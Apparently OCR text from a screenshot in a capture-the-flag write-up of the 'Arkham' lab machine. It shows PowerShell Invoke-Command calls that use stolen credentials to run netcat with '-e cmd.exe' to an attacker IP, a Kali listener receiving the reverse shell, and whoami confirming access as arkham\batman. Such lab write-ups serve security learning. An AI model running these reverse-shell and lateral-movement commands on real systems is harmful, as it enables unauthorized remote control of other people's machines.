 /bin/bash
/bin/bash 76x43
PS C:\Users\Alfred\Downloads\backups> Invoke-Command -computername ARKHAM -C
redential $cred -ScriptBlock {cmd /c nc64.exe 10.10.14.11 7777 -e cmd.exe}
Invoke-Command -computername ARKHAM -Credential $cred -ScriptBlock {cmd /c n
c64.exe 10.10.14.11 7777 -e cmd.exe}
'nc64.exe' is not recognized as an internal or external command,
+ CategoryInfo : NotSpecified: ('nc64.exe' is n...ternal comman
d,:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
+ PSComputerName : ARKHAM
operable program or batch file.
PS C:\Users\Alfred\Downloads\backups> dir
dir
Directory: C:\Users\Alfred\Downloads\backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/3/2019 8:41 AM 124257 backup.zip
PS C:\Users\Alfred\Downloads\backups> Invoke-Command -computername ARKHAM -C
redential $cred -ScriptBlock { cmd /c nc64.exe 10.10.14.11 7777 -e cmd.exe }
Invoke-Command -computername ARKHAM -Credential $cred -ScriptBlock { cmd /c
nc64.exe 10.10.14.11 7777 -e cmd.exe }
'nc64.exe' is not recognized as an internal or external command,
+ CategoryInfo : NotSpecified: ('nc64.exe' is n...ternal comman
d,:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
+ PSComputerName : ARKHAM
operable program or batch file.
PS C:\Users\Alfred\Downloads\backups> Invoke-Command -computername ARKHAM -C
redential $cred -ScriptBlock { C:\windows\system32\spool\drivers\color\nc.ex
e 10.10.14.11 7777 -e cmd.exe }
Invoke-Command -computername ARKHAM -Credential $cred -ScriptBlock { C:\wind
ows\system32\spool\drivers\color\nc.exe 10.10.14.11 7777 -e cmd.exe }
/bin/bash 77x43
root@kali:~/Desktop/dayuArkham/backup# ls
alfred@arkham.local.ost backup.zip base64 dayu1.png Drafts.mbox
root@kali:~/Desktop/dayuArkham/backup# nc -vlp 7777
listening on [any] 7777 ...
10.10.10.130: inverse host lookup failed: Unknown host
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.130] 49710
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
whoami
arkham\batman
C:\Users\Batman\Documents>
minion.jpg
swdsaomiao
Google Chr...
dayuArkham
12 MB 卷
大余安全
https://blog.csdn.net/qq_34801745